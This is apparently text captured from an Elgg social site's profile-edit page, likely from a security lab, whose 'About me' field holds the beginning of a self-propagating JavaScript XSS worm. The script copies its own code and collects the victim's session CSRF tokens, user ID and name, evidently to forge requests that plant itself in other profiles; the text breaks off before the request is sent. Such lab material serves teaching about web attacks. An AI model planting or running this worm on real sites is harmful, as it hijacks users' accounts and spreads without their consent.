 Edit profile
Display name
Boby
Boby
About me
Embed content Visual editor
<script id="worm" type="text/javascript">
window.onload = function () {
    var headerTag = '<script id="worm" type="text/javascript">';
    var jsCode = document.getElementById("worm").innerHTML;
    var tailTag = '<\/script>';
    var wormCode = headerTag + jsCode + tailTag;

    var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
    var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
    var guid = "&guid=" + elgg.session.user.guid;
    var userName = "&name=" + encodeURIComponent(elgg.session.user.name);
Edit avatar
Edit profile
Change your settings
Account statistics